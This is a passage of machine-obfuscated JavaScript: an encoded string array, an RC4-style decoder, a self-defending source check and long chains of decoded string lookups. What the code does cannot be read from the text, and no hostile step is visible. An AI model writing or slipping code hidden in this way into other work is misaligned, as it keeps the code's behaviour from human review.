q','WOZdT8kGtdi','WRVdVCkglv4','hwJdQ8oSWQW','WQ1LmGKG','umkVWPBdVe8','W4zGCCkgW7S','e3/cOsGz','WQlcI1PUWOm','W5hcH8o6tISBte7dLMpcJmoo','WObuocuD','gr/dGConWRG','W6L3uCkAW4S','CKZcG8omza','sINcIg/cTW','WROWuWKK','W4pdNCkBW48Z','W5r6W4nrW6K','W6NdSSoGWQZcSG','iwVcNtm0','WRv6fK4/','e8o+w8kQDq','W5/cRCkpeCkc','jfJdLSoHWP4','hKtdVeVcHq','W4hcLL5WWPW','u3BcHSoyFq','lCkZW456W4m','jCk9W6NcJfO','WQdcI1zZWRm','hbicWRO8','WPumvqK1','AafyWQxcSW','W6JcHSoLW51k','W61cCe7cOG','W4fKvmomEa','WO3cHhzvWRW','W6FcNSk8gSkC','WQpdGmofW55p','edXJgCkk','vCkHW6JcPKO','eWvsp8kb','jutdH8kbWOi','WQ0ouZeO','W7BcV8otWRLr','WRpdH8kyjLu','t0ysW4xcLG','W77dOem2W40','W6pcQsLIWQa','WRDlW5bNWOG','WQZcHe5sWRW','wqlcSvVcJq','l8khluFdVq','WRT/aKCN','W4/cJe5tWP8','W67cO8osW5PC','WOLaW7j6WOu','vvhcICoxEW','W404WRenhW','vmk/WOpdGKi','u8oLWP0hWPm','W77cJSkKbmk5','rgNcU8o7Eq','W658uSkuW4a','WRq8vbaS','WPyTW688W6O','WPfKWQZdUcO','WObIW7LRWQa','WR7cK8k1BCkx','WOFdIbJdL0K','gSkxA8kUCW','W4DPW41gW6C','W5jMtuLy','W6Xcx1fh','W6RdImkNW6ek','cJ5OkCkb','hSkHghpdMa','WO9FmuKd','WP9BWRldGW8','W6FdSmoBWOFcKa','WR/cKCk8rCkF','hSkqW7xcS2m','xmkxWPBdQv0','WPXfW6fRWOC','r03cKmowCW','W6JdHmo9W65p','DeTAeSoE','nu3dOCodWRO','ybVdKCo2WRS','i8oUW74MWR8','W45IauZdRa','zIJcLCkJW5W','DIJcQ03cIq','vCkTWPddJuu','WRpdHmkgjwK','WRuoW5CiW6O','W4VdLYSJWQS','WQG/qGiV','W6BcTCoLW7La','nCk9WPW9ra','W4/cQw1xWQa','W6JcMmopW5PF','W5T8behdVa','WOzrW7hdRW4','WPvlirSq','W4bsD05E','WQiwogCa','WPrQixOs','W7P2W6PlW6W','W5RdISoYtqG','hSkTW5pcMvm','EbPCWRRcTW','eWKoWRe5','WQpcK1TKWPS','aNhcSY4+','a8k4WQG7Dq','W4/dNSoatWC','lt5QaCkD','cmkkWQmnW4K','dcbLomko','CYXeWRZcGq','eW1WhCkq','ydHzWR7cQa','gxlcQYuz','nutdMxhcGG','W6RdL8oPsXW','W4bVzmk9W6a','WRddV8oJaw0','uX5bWPZdNq','W5TiEmkVW5a','dMZcRtK1','W5bWrh/cHa','iMBdLN/cJa','WOPThKKH','lSkqWQycW68','W5pcH8ooW6vA','adRdOmoOWO8','W6DTW6XEW5K','W53cNSouaKK','W4VdNSoFAI0','W6pdUSk0W5ix','WPivAdbm','iIGZWOq/','dmkTaKddMG','WRVdRNSEWPa','hbGuWQGf','WRldOmorW48n','tHLWWONcPa','WOZdHSoTW7rJ','WRfVaguL','WRm/AqCT','WPPDDdJdMq','W5ZdMSoSrGm','W5xcN8kEi8kA','fYSaWQK6','W5VdHCorBI0','cqKHyq','FYtcL23cGW','WQm3sXmH','CdvcWO3dKW','nNFdNCkwWQq','nxJdGmoOWQ0','wbjKWQddPG','fZVdGmoZWR0','hgxdUSouWPO','ihBdIMxcVW','W57cQmobi3q','W6jQW41xW5i','WQOoW4ywW78','fdvof8k0','WOOtWOqPAG','W4zWW4ntW7m','WR0qFcHC','W73dNCklW7i3','WOddO8kIjMO','W4hdM8kQW6Wr','W4XrD8o6qG','cCkaegpdMG','W4b3BmkDW7K','W7RdRSoOWRZcPq','W6fVW69vW5y','WQ4/sqSi','WQ88WQqQBW','tLuOW63cUW','naupWRi8','WOfdW7D1WOC','mCo+xCkwsW','luqAW7xcQW','WQOSW646W7q','W7LhB1/cPW','WRWgW50EW7y','WObwWRNdJWK','W4JcN8k7W4bB','dCk5W5/cGeC','W5VcJSosagu','AH3cLhJcMG','CsLCWPVcNW','WQGVuG0V','W4/dH8ooBsm','a8kuWPu6xa','WQ/dVmkClve','jhaKqCky','WQhdMmkOlMG','DSoKr8kWqq','hXyBnmku','WOtdIWhdKKK','oH/dTSo1WRW','tSooWPSdWRC','W5PhteZcUG','WP1rmHGj','W4v1rNxcHa','meVdI8oxWOe','pSoRF8klEq','WROub8kQW6y','Cf4ZW7xcVW','WP5SkrKo','WQSaW5KwW5y','uWjeWQlcLW','u0bMpSoX','W7BcI8oyWR3cVW','h1/dK27cLG','W5ldNIaHWQS','fuhcOt43','WQJcT1H3WPi','WOVdHSoKW75R','qhCmDSk/','W7qTWRe1pa','W5RcJe9gWOq','W7P4dLpdRW','W6vDmM/dOG','WO4xWOWUAG','f8k2WP49FW','mInpmCkD','cSoME8kXwW','walcHulcKq','kx3cSc4H','WQRdRWNdH3W','W6FdNSoqCIG','Et1cWOBdKW','WOeBWPldLcS','WRZdUshdSNa','msPAkCoJ','WOjeWRZdTaS','W5fxt8okAG','rYpcU8oWW6Spg2JdNral','WPbkmWGD','ACooWPldMLO','W6D/W7jDW4i','WRPmWQRdHXi','W7Xlb2tdRG','WRBdOmk9kCk1','WParW40ZW4u','WQK8taCP','oKRdJmoMWPy','gmkzW7/cS2W','WPxdUCk+oMu','W6VdVCo4WQxcRq','W6VdQmowWQlcQq','W6roW5DcW6K','kfRdMmkaWPC','WOtdRSkxh0W','d8kQWPq0yG','WQ/cLSk3v8kf','gNddJNpcGW','W6NcKCk+iCkY','WRVdMCkGteG','W6WYWRqgeq','W5VcLCoCh3W','W63dQmoIWRZcVG','ctpdPSotWRy','WQBcPhr0WRG','WOVcVSkwvSkN','btFdSSoiWQS','W5zuy0BcQG','W4nGz8k+W7K','W6RcO8kIamk1','W4eVqs5D','W4hdMd0PWRa','W5pcQ05XWOO','W4/cLSoVbMO','WRrYW61jWOq','puFdImkjWRK','W7pdQmo5WP/cLW','WPZdJSoLW6jR','W4bYz8kGW74','W4pcHu9YWPK','WPBdKrBdPuW','jmkykuddUG','W4rCuSkbW5m','hcxdOSoWWRO','W4rHcutdOW','gwZcQtSz','WRpcN1zHWOG','WPO4WOJdKsK','WPjjW7r3WOO','WOJcM05OWOm','nCkZWQ0MW64','W7LJw2vF','cCogDCkPFa','W6b3tvZcPW','lSkBWOWABG','gNJcOJuH','W7zxE0pcPa','WOBdMmk5nxO','fSoKF8k1EW','W6zez1FcUG','W7tcNILvWPC','W4zLf3VdOW','WRa4qXuH','jdeZWO4A','cYzjkCkC','uLtcGmoEyq','bGGnWQeG','W6FdN8kPW6Ok','W73dQbybWPC','W5PTW55pW6S','WPOvWPaVta','WQ89sGe1','W6ddOCk8W7Ku','amoPz8kREW','W7xcNmkHa8kK','W4bWtgX1','eCkwWRWrW5i','W5PJW6K1W4e','WO9smWWD','W5NcKmoSaxi','se06W4BcNG','cWWwWRiA','E2ddLreQ','ubVcQ0BcQa','W7bPu8kpW60','bJ/dT8ocWQy','W4DwtvDK','WOfoksio','W4VdU8kBW4CC','px3dICoLWPy','WOncWRpdKaK','WRNdV8kui14','oM8Usmkf','W73cVmoukem','eaukWRK8','W6xdR8o/WRRcLG','BtKXW7/cGa','W5hcPM5tWQe','BCkJWRBdMKW','dCkkWQaeW5O','W4GIWR0+hq','exZdRmocWRS','W5BdOSkqW4q','bmk1WRGIW6i','WOddLWhdN3e','WOVcMfX7WPa','W41+BmkZW7S','WQWdWQZdUIi','DIJcIM3cJW','W5L1Dmk1W7i','tIZcTh7cKG','WOrxbeWs','g8k1W7VcQMm','W5HotuX7','uW10WQxcLG','W5tcNCosgwS','jv3dHmkWWQC','W7T2WQafvW','W6byzeBcMG','fqiqWQi9','qsNcQComzG','W7RcGM1HWRG','W7LXW55cW4y','vKJcHConAG','CmkDWRZdI14','qhhcHSoqFW','xCo0WP4yWRO','AsjFWRBcPa','WQFcL0nPWQG','b8krW43cTJG','W4RdICkRW5ak','WPbUhY0Z','W4L2W5XEW7y','WRjhkcyf','g1ClFmk0','r1nNlCom','WRP2f0q2','eSk/c0pdJq','WReGurSL','WPZdJ8oZW75i','WOXEoM8d','W7HpkeldGq','zmkjguBdGa','WQzjo1Ka','WQ/dLmk9jgq','WRe+WORdLsW','criuWQuf','WOjSjH4q','fJyMWQWU','W5VcNmoodu0','W7TkzvtcSG','WOmwWPu9xq','gCkDWROyW4K','WPxcRvX6WRy','W6BcS0jVWOC','W4Xoqmo3FW','hSoqWROGFa','W6jCW79nW7a','WP1VW6LfW4SaWR4','gCkTcN3dHW','W78UawRdMa','k0NdM8koWQK','W5ZcLLr6WPW','W7HHAmkMW5u','W73cQSoZhLu','W7BcNSoZWQ/dKG','WPhdHCkya3S','W5DPrLxcPW','Dhf2W5XmzIGNrINcQCocWO0','W4xcIwrtWO8','W40ZWOLVaG','fZpdOmo0WQW','W43cPSoqW5jj','WQ7cLCkRd2m','W4S9WQWqcG','WPjqWPFdPWK','WPpcUgLoWRG','W5ldIb4eWQu','WQmjCYyr','Eva3W7xcVq','W5DCW5PDW40','WQ4jWRiAva','W5X1W49XW7e','WOKMW5KZW5m','WRLrosqG','W4iNWRq+fW','W5XfW7b+W78','aCkBoxpdHq','W4hdK8oszbC','mNpdMxlcJW','pMNcSSoTWRK','WO/dGCodW5fM','gmk1WP8Nzq','WPWlkdO','W5rsxSoPAW','W5H1W7fmW60','W68UCvRcGq','xNddPSkUWOO','acldLSo+WPq','dXJdRmo7WOa','WQWwWPSkBa','u8kVWPtdNfS','WQH1beK5','WOPPeN09','WQOxWOWSsW','W7FdJSk2W6Cv','t0CWW5RcTG','WRNdS8kAlKK','WRxcJ8kZs8kl','W5VcQmoecgS','dCkvWP8FW4q','eCk9W4JcNuy','W6RcHmk+e8kV','bx/cStCM','aY/dLColWQu','W6jnW4L1W5a','fMlcRc87','chJcQdyL','WRmRWPRdId4','WQBcLLfXWPq','W5/dHSoDyrC','lSkBWQehDq','Aqr6WRRdHW','hhBdP8kKWQC','uuVcKmoduq','gCksWQafW5K','W4tcMSocawC','WQNdQmksWPvd','W5hcGuTMWPy','WQVdMCkAfvq','lI1XhCo2','ghdcQqWH','qvq0W5JcGa','g0ddM8o3WPy','W4bgwmoRAq','Db5vWQVcGW','W5tdImolFdu','qmoxW74eWPC','dd5ggSk2','W7f9W7C1W4a','W4n8ASkXW6G','bcJdGCoTWOy','zZi9WO/cNW','WP1qWRddHGW','zsrJWOZdIa','W6pcMmkBa8kU','WPRdKqtdMxu','WOL/bxS0','W5zYAcpdMq','W5hcHCo1rISEsgddT1ZcQSob','W4BdK8ojFdu','WQffW51yWQa','WQFcN1ntWPe','Dhrjc8op','WPKDW68Kva','WQjJW7T2WQm','W5NcGg5IWO8','W4FdGYKmWQC','WOKqWQ4+Ba','oJtdR8odW5u','WR1QhZGH','dtpdGSo4WQG','WRifW5mxW7y','CKBcRCoyrW','W5/dGZyKWQC','W5HSe1RdTW','W5BdRI4AW6SwF8oZW6SeWO4','rIfdWPJcMa','aCoEvmkdEG','W59IbuhdOq','cCkUhepdHG','W491yLVcHa','F0hcLSogW4a','W5yNWRCdea','W5WHWPy7pa','F0pcNCkVW53dKH5eWR7dQCoBsCoL','smoQWOe4WOG','W7ddJ8olWRFcRq','WQjZWP/dNcu','W6BdP8o2WQFcRq','WPtdL8o4W7LK','e8o9w8kQya','nfNdJCo6WPq','W6ZcSCoyW4ji','DCk+WORcPLW','W444WRWnkG','m2BdLMlcNG','WRxcLK1TWO8','WPHtkHKf','bIqjWOGg','W5zmW51OW4S','WRTmhW0m','s1xcOSorCa','eSkAWRadW5K','pmo0qSk+ua','W696BmkGW70','W4pcJ15XWOy','WO1QnwyJ','WPxcVeXQWPS','qSk5WP3dUua','W4JdMCoaEIa','h8k3W5dcL14','W6xcMmk9fCk6','wcNcGMpcLq','W6BdOmoqWQ/cTG','W45RAmkowa','W6jvF1pcVq','vGtcTNVcUa','WQhdP8kam0W','W6ldVSobrrm','AMNcVmo/rW','WQWRWOZdMI0','qmoWWPCmWPO','dmk8oxJdJG','W4/cQ097WPS','WOzOW6z3WPy','W4uUWPddNsS','kuFdN8kqWPq','W559W5bnW7e','WQGkW5OtW68','WQNcJe9KWO0','W7/cRmkRpSkf','WQVcJ8kSsmkf','pCoAvmkkzW','Da9ff8oX','aSo2w8kozq','tHXBWRVcVW','WRSpxmk0W6LPWP0G','WRBdGSocW41H','uLdcU8oUta','W4DwE17cVa','W4zNa0hdRW','W5WzW58sfW','W493kuFdVW','W6S+wmkoCa','cCoeqSkXyW','aNddSudcVq','txdcQ8oRCW','WOvjg3K2','WQpdTZVdKLK','WQldTZufW7ySWRRdNHeGeq','geNdH8oVWPS','W5fRW4nlW5S','veCOW5FcNq','odhdH8onW4a','W4xcQCojwuG','c8kSWPCRFq','vLiUW5tcNa','aI1Uo8ka','W7/dNqK0WPe','gNRcSXGh','W4PhxCoKBq','WO7dH8otWPFdHW','W550W45cW40','W7JcQKTUWRS','W5jwu8omWPq','WRRcK8kjqSkI','WOjrjWqj','j1tdJmoSWOe','z3rPmmoX','WQWquWq4','W7vqx3pcNG','WOvshgy6','WOKiWQ06Da','tYjAWQ3cGW','oSkkW47cIea','WRmsqs8n','WQ/cTmk1ASoO','a23dMmoJWRy','WQddUCkFpve','W5Lbk0BdJW','W6DeFLRcPW','WQGjW5SCW6u','W7BcSmolW5fj','WRmhW50iW7y','W7tcJmkLbSk/','bSkUd23dMG','W6BdNCofW7jR','tLDBemok','cYldRSojWQm','WQ7cL8k5ymk7','cmk1WQyLW64','W4xcS8oDfNC','umkuWONdOhO','WOvSW6raWOS','W6NcV8oyW4ri','WQWZWPhdJbC','lCorzKJdPW','W65AWRCnma','WRlcI8kGxCk5','bXyoWR4G','W6n6sSk6W78','cdpdKmk0WOq','W7xdKGpcUg0','kmk1WQOhuq','WOVdGSoJW71K','W5XHCmkHW7u','W5rxs8o3AW','WOzeiHSC','W7HEkMpdKq','WP0wAsWq','gCkuWRi+W6m','wLa9W5lcKG','h8kNzKRdKW','cCoek2tdGq','WQjsBLtcLa','WRtdI8omW55q','EWBcLXiM','WOhdK8oLW6XH','WOJcMMTnWRC','WQ87WPVdKsC','WQ9yn2mE','W6BdMSkPW4Ss','WP92WPVdVIO','W77dHghcV2m','W4viW5b8W4y','WOldMHFdK1i','CSkqWR3dVeK','W6aKWOKSbq','W59iAmkZW7a','WP3dGb7dG04','m0VcIrqd','WPJcTCkmqSk/','WQXImxGy','W6JdVCoZWQ7cTa','W40Uug/cPq','W4BdNmoJWP7cJG','W6LQE0hcUW','hKNdO8kAWP8','W7rkz3ZcVW','W63dMCkyW6K1','WPTvoqCr','W73dPmkmW4r+','drqcWR44','W7FdRmo1WQBcPa','cYhdKmotWO8','W4hcRMb+WQy','WPmpWOaTta','D8oLWR1XW74','WPtdQ8oRW7rr','W4JdPY4JWQq','W4SCWPaNcW','WRBdPmoBW55m','uxrqhmoh','WPhcKmk6AmkK','W7FcG8ouW59v','daKuWQq7','g8k/WPeRBa','W7ldUSkSW6CC','Dg1dkCof','WRhcL1bVWPS','WPdcSbtdId8','bSk/W7tcT2e','WPi9WPT0WOS','WQ86WORdNJe','zHv5WPZdQa','a8kUW5FcJv4','WRK2vYK3','WQpdU8kLEG','W5tdUmoiCdq','W6ldOSosCsG','WQFdVSkNlLG','W61xh3NdLW','W4LVzSkfW44','WPfCiGCg','WOCfWPpdRam','WPOuzsyL','WOCnWQabDW','W6XkAmoNFW','hmoHrSk8vW','WQKzWO8rtW','W7LjuSkEW44','a2BdQ8kWWQC','vwfbvSk+','WQ4TW58zW4a','W6vds8oMva','ECoWWR4hWQq','cmkIbNpdKa','BwX9oCof','W4JdLSojCqW','W7ddT8oWWQ7cUa','W77dPCk5W4iD','Bc9hWP3dIq','yW98mSo4','W6NcQSkfpCkX','WRNcJmkjvCkj','tGbpWP7dSW','WPtdJsxdKLu','ht9rjmkD','WP1aiaWf','WQldQbJdJ1e','dMtcIJi9','CmkGWOVdJhG','WPddS3HKWOm','W419b0NdPG','WP0iW7uNWPW','W6hdMmoOEdm','zmkZjKZdKq','W6VcPCoqW71x','iCkPWOuwW7K','i13cIq4B','p3ldRSkMWOS','WODzWRpdLHS','g8kdafpdGq','bWygWPeT','pN3dUSkIWPC','W5XLxfHa','WPZcVSkhW5Dn','ixBdKwxcHW','WO02W4SEW78','puFdHSoDWPi','W7bAFfpcVa','WQZdT8oDWPvb','WO3dICoXW6fN','W4jdx8oSFG','dmkYcvJdKW','k8oTCmkXhW','nJXriCkQ','WOfvm20B','gfW6D8kM','oCk6pM3dQG','zIvqWQxcVG','W57dT8ojh0C','W6L9w8oZyW','ydzeWPVdOq','W7VcSwOyWPO','aCk8ehZdGa'];function _0x2471493d(a,b){a=a-0xea;var c=_0x2471493c[a];if(_0x2471493d['zusspM']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2471493d['slTevM']=h,_0x2471493d['YIShzE']={},_0x2471493d['zusspM']=!![];}var e=_0x2471493c[0x0],f=a+e,g=_0x2471493d['YIShzE'][f];if(g===undefined){if(_0x2471493d['xlJOcd']===undefined){var i=function(j){this['PdRmkw']=j,this['miGCTf']=[0x1,0x0,0x0],this['IMXaGG']=function(){return'newState';},this['RDFkEC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SkAeln']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['rUBhjj']=function(){var j=new RegExp(this['RDFkEC']+this['SkAeln']),k=j['test'](this['IMXaGG']['toString']())?--this['miGCTf'][0x1]:--this['miGCTf'][0x0];return this['tWpvaB'](k);},i['prototype']['tWpvaB']=function(j){if(!Boolean(~j))return j;return this['xhhroK'](this['PdRmkw']);},i['prototype']['xhhroK']=function(j){for(var k=0x0,l=this['miGCTf']['length'];k<l;k++){this['miGCTf']['push'](Math['round'](Math['random']())),l=this['miGCTf']['length'];}return j(this['miGCTf'][0x0]);},new i(_0x2471493d)['rUBhjj'](),_0x2471493d['xlJOcd']=!![];}c=_0x2471493d['slTevM'](c,b),_0x2471493d['YIShzE'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x2471493d;while(!![]){try{var c=-parseInt(a0(0x64d,'VOb@'))*parseInt(a0(0x3f5,'8%2P'))+parseInt(a0(0x43f,'7#Fj'))+parseInt(a0(0x3b4,')o7f'))+parseInt(a0(0x467,'VOb@'))+parseInt(a0(0x886,'!BPO'))*-parseInt(a0(0x5f2,'O9$a'))+parseInt(a0(0x6a8,'F@9)'))*parseInt(a0(0x1af,'U%Hi'))+-parseInt(a0(0x667,'h*o7'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2471493c,0xefee4),!function(){var a1=_0x2471493d,c={};c[a1(0x1b5,'n(%J')]=function(z,C){return z<C;},c[a1(0x7db,'n(%J')]=function(z,C){return z!==C;},c[a1(0x4a0,'GrVo')]=function(z,C){return z===C;},c[a1(0x7e9,'SOPp')]=function(z,C){return z+C;},c[a1(0x6b5,'xmup')]=function(z,C){return z*C;},c[a1(0x16e,'U%Hi')]=function(z,C){return z-C;},c[a1(0x5c6,'K]fR')]=function(z,C){return z===C;},c[a1(0x245,'rC7X')]=function(z,C){return z+C;},c[a1(0x33f,'!BPO')]=function(z,C){return z!==C;},c[a1(0x18c,'GrVo')]=function(z,C){return z===C;},c[a1(0x1e2,'9dRK')]=function(z,C,D,F,G,I,L,P,R,S,T){return z(C,D,F,G,I,L,P,R,S,T);},c[a1(0x427,'f%9g')]=function(z,C){return z||C;},c[a1(0xf0,'E2Af')]=function(z,C){return z(C);},c[a1(0x49d,'8%2P')]=function(z){return z();},c[a1(0x1ce,'YB7F')]=function(z,C,D,F,G,I,L,P){return z(C,D,F,G,I,L,P);},c[a1(0x5cd,'F@9)')]=function(z,C){return z!==C;},c[a1(0x5ed,'o%6C')]=function(z,C){return z!==C;},c[a1(0x38a,'I0[w')]=function(z,C){return z!==C;},c[a1(0x1f0,'!0v[')]=function(z,C){return z!==C;},c[a1(0x7f2,'YB7F')]=function(z,C){return z!==C;},c[a1(0x366,'QJxk')]=function(z,C){return z!==C;},c[a1(0x7a3,'!fq1')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x85b,'79NV')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x541,'F@9)')]=function(z,C){return z<C;},c[a1(0x671,'9dRK')]=function(z,C,D,F,G){return z(C,D,F,G);},c[a1(0x462,'[Znq')]=function(z,C){return z||C;},c[a1(0x79f,'79NV')]=a1(0x5cc,'248e')+a1(0x521,'tB]Q')+a1(0x34c,'rC7X')+a1(0x2ca,'C]8E')+a1(0x70d,'9dRK')+a1(0x3b0,'RB%r')+a1(0x878,'49d3')+a1(0x60e,'O9$a')+a1(0x303,'8%2P')+a1(0x645,'E2Af')+a1(0x367,'a]&h')+a1(0x46b,'248e')+a1(0x273,'F@9)')+a1(0x5d5,'!fq1')+a1(0x32f,'GrVo')+a1(0x377,'79NV')+a1(0x880,'E2Af')+a1(0x534,'VkUQ')+a1(0x403,'^4ah')+a1(0x345,'@%Yf')+a1(0x837,'!0v[')+a1(0x119,'^4ah')+a1(0x78e,'vGnl')+a1(0x411,'0ohe')+a1(0x10d,'!fq1')+a1(0x178,'^4ah')+a1(0x738,'7#Fj')+a1(0x15c,'QJxk')+a1(0x677,'[Znq')+a1(0x4b0,'D!on')+a1(0x435,'n(%J')+a1(0x7d6,'49d3')+a1(0x67e,'o%6C')+a1(0x356,'QJxk')+a1(0x578,'vGnl')+a1(0x4f7,'7#Fj')+a1(0x8c6,'%dFA')+a1(0x7f9,'^4ah')+a1(0xff,'@%Yf')+a1(0x685,'6!)0')+a1(0x504,'*)JH')+a1(0xf1,'*)JH')+a1(0x84f,'pAem')+a1(0x3e1,'79NV')+a1(0x557,'nF!n')+a1(0x715,'$pf@')+a1(0x41e,'248e')+a1(0x43a,'$pf@')+a1(0x5e1,'nF!n')+a1(0x1bf,'vGnl')+a1(0x10f,'I0[w')+a1(0x254,'n(%J')+a1(0x601,'*)JH')+a1(0x482,'o%6C')+a1(0x70b,'Q8A5')+a1(0x28d,'GrVo')+a1(0x6be,'^4ah')+a1(0x539,'vGnl')+a1(0x1b4,'C]8E')+a1(0x357,'SOPp')+a1(0x489,'a]&h')+a1(0x732,'$pf@')+a1(0x4c9,'^4ah')+a1(0x683,'tB]Q')+a1(0x726,'a]&h')+a1(0x855,'rC7X')+a1(0x821,'!BPO')+a1(0x101,'PhSh')+a1(0x281,'n(%J')+a1(0x8b6,'!fq1')+a1(0x3a6,'a]&h')+a1(0x3ec,'[Znq')+a1(0x618,'@%Yf')+a1(0xec,'C]8E')+a1(0x2b6,'%dFA')+a1(0x140,'[Znq')+a1(0x873,'VkUQ')+a1(0x311,'YB7F')+a1(0x83e,'vGnl')+a1(0x758,'SOPp')+a1(0x831,'%dFA')+a1(0x389,'U%Hi')+a1(0x122,'VOb@')+a1(0x7e0,'h*o7')+a1(0x4bc,'VOb@')+a1(0x551,'6!)0')+a1(0x81c,'U%Hi')+a1(0x7c3,'U%Hi')+a1(0x1ca,')o7f')+a1(0x737,'$pf@')+a1(0x452,'D!on')+a1(0x6ed,'o%6C')+a1(0x23d,'49d3')+a1(0x6dc,'h*o7')+a1(0x1e5,'*)JH')+a1(0x778,'PhSh')+a1(0x446,'C]8E')+a1(0x7d4,'uWW#')+a1(0x1ad,'C]8E')+a1(0x4f1,'K]fR')+a1(0x61c,'49d3')+a1(0x328,'xmup')+a1(0x175,'0ohe')+a1(0x619,'E2Af')+a1(0x1d8,'SOPp')+a1(0x7de,'Q8A5')+a1(0x7aa,'7#Fj')+a1(0x6a3,'SOPp')+a1(0x44c,'*)JH')+a1(0x6b2,'I0[w')+a1(0x7f1,'I0[w')+a1(0x182,'U%Hi')+a1(0x28e,'AkGa')+a1(0x44a,'%dFA')+a1(0x67b,'8%2P')+a1(0x781,'xmup')+a1(0x46c,'tB]Q')+a1(0x823,'nF!n')+a1(0x211,'@%Yf')+a1(0x76b,'o%6C')+a1(0x8cb,'QJxk')+a1(0x78d,'7#Fj')+a1(0x64b,'^4ah')+a1(0x481,'6!)0')+a1(0x4a6,'pAem')+a1(0x6d0,'ELm3')+a1(0x27c,'C]8E')+a1(0x3d8,'[Znq')+a1(0x4b7,')o7f')+a1(0x352,'C]8E')+a1(0x808,'!0v[')+a1(0x49f,'uWW#')+a1(0x26d,'49d3')+a1(0x320,'h*o7')+a1(0x457,'PhSh')+a1(0x3e6,'49d3')+a1(0x486,'D!on')+a1(0x747,'qscp')+a1(0x1db,'6!)0')+a1(0x241,'!0v[')+a1(0x434,'RB%r')+a1(0x3be,'6!)0')+a1(0x1ee,'K]fR')+a1(0x309,'pAem')+a1(0x270,'f%9g')+a1(0x7c6,'!0v[')+a1(0x4d2,'RB%r')+a1(0xf7,'VOb@')+a1(0x51a,'uWW#')+a1(0x286,'QJxk')+a1(0x68e,'o%6C')+a1(0x8bc,'7#Fj')+a1(0x63f,'K]fR')+a1(0x8a2,'tB]Q')+a1(0x7a2,'7#Fj')+a1(0x5e2,'PhSh')+a1(0x18d,'f%9g')+a1(0x79e,'xmup')+a1(0x52d,')o7f')+a1(0x5d0,'D!on')+a1(0x359,'!fq1')+a1(0x7e6,'O9$a')+a1(0x487,'!0v[')+a1(0x1f1,'D!on')+a1(0x8cc,'U%Hi')+a1(0x835,'%dFA')+a1(0x82a,'8%2P')+a1(0x6a0,'9dRK')+a1(0x297,'!fq1')+a1(0x6a1,'nF!n')+a1(0x589,'@%Yf')+a1(0x5ff,'h*o7')+a1(0x80f,'*)JH')+a1(0x53c,'I0[w')+a1(0x794,'C]8E')+a1(0x5d6,'0ohe')+a1(0x893,'n(%J')+a1(0x36d,'0ohe')+a1(0x6d1,'qscp')+a1(0x5a1,'xmup')+a1(0x5a3,'*)JH')+a1(0x79d,'K]fR')+a1(0x766,'K]fR')+a1(0x587,'pAem')+a1(0x353,'f%9g')+a1(0x40b,'[Znq')+a1(0x334,'rC7X')+a1(0x4d7,'!0v[')+a1(0x59f,'pAem')+a1(0x1b2,'h*o7')+a1(0x3cb,'f%9g')+a1(0x2b9,'PhSh')+a1(0x423,'n(%J')+a1(0x751,'uWW#')+a1(0x56b,'h*o7')+a1(0x447,'SOPp')+a1(0x12d,'@%Yf')+a1(0x430,'VkUQ')+a1(0x30a,'AkGa')+a1(0x13d,'ELm3')+(a1(0x1be,'o%6C')+a1(0x3aa,'U%Hi')+a1(0x38e,')o7f')+a1(0x2ff,'a]&h')+a1(0x207,'9dRK')+a1(0x6b7,'8%2P')+a1(0x2a4,'$pf@')+a1(0x775,'79NV')+a1(0x421,'o%6C')+a1(0x84e,'tB]Q')+a1(0x185,'vGnl')+a1(0x72f,'6!)0')+a1(0x23e,'D!on')+a1(0x19e,'49d3')+a1(0x72e,'uWW#')+a1(0xfc,'C]8E')+a1(0x23f,'^4ah')+a1(0x5d1,'248e')+a1(0x4c0,'%dFA')+a1(0x1a2,'6!)0')+a1(0x3d4,'!BPO')+a1(0x3fd,'8%2P')+a1(0x29c,'%dFA')+a1(0x8a6,'vGnl')+a1(0x5fa,'VOb@')+a1(0x5e3,'^4ah')+a1(0x374,'qscp')+a1(0x48e,'F@9)')+a1(0x3cf,'49d3')+a1(0x42f,'n(%J')+a1(0x53a,'YB7F')+a1(0x3f0,'!BPO')+a1(0x38b,'rC7X')+a1(0x731,'PhSh')+a1(0x849,'ELm3')+a1(0x6b6,'F@9)')+a1(0x502,'AkGa')+a1(0x5c7,'*)JH')+a1(0x646,'K]fR')+a1(0x412,'VkUQ')+a1(0x229,'RB%r')+a1(0x4e6,'h*o7')+a1(0x5bf,'!BPO')+a1(0x442,'uWW#')+a1(0x708,'F@9)')+a1(0x347,'o%6C')+a1(0x6db,'8%2P')+a1(0x1eb,'uWW#')+a1(0x52c,'h*o7')+a1(0x194,'[Znq')+a1(0x6b4,'vGnl')+a1(0x296,'$pf@')+a1(0x658,'[Znq')+a1(0x390,'nF!n')+a1(0x39f,'O9$a')+a1(0x107,'79NV')+a1(0x6fd,'@%Yf')+a1(0x1f4,'vGnl')+a1(0x660,'SOPp')+a1(0x188,'QJxk')+a1(0x370,'$pf@')+a1(0x56c,'o%6C')+a1(0x1e1,'F@9)')+a1(0x383,'a]&h')+a1(0x7f3,'8%2P')+a1(0x1d9,'a]&h')+a1(0x8c7,'VOb@')+a1(0x830,'E2Af')+a1(0x3ab,'!fq1')+a1(0x5f8,'*)JH')+a1(0x6e8,'P